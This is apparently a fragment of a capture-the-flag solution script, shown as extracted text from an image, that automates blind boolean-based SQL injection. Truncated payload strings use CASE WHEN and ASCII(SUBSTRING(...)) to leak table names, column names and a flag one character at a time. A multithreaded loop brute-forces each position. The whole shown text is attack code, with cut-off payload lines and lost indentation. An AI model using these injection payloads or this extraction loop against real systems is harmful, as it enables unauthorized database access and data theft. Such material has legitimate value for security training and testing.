 dump_data = {}
payload_500 = "id->\"')), (SELECT (CASE WHEN (SELECT 1)=2 THEN 'SUCCESS' ELSE (se
payload_200="id->\"')), (SELECT (CASE WHEN (SELECT 1)=1 THEN 'SUCCESS' ELSE (sele
payload_table="id->\"')), (SELECT (CASE WHEN (SELECT ASCII(SUBSTRING(table_name,{
payload_flag_column="id->\"')), (SELECT (CASE WHEN (SELECT ASCII(SUBSTRING(column
payload_flag="id->\"')), (SELECT (CASE WHEN (SELECT ASCII(SUBSTRING(flag_xxxxx,{p
for pos in range(1, 23):
for ch in range(32, 128):
query=payload_table.format(ch=ch,pos=pos)
threadInit=Thread(target=send_payload_threaded,args=(query, ch, pos))
threadInit.setDaemon(True)
threadInit.start()
threads.append(threadInit)
while len(threads) == MAX_THREADS:
time.sleep(0.005)
for thread in threads:
if not thread.is_alive():
threads.remove(thread)
if pos in dump_data.keys():
break
for thread in threads:
thread.join()
threads.clear()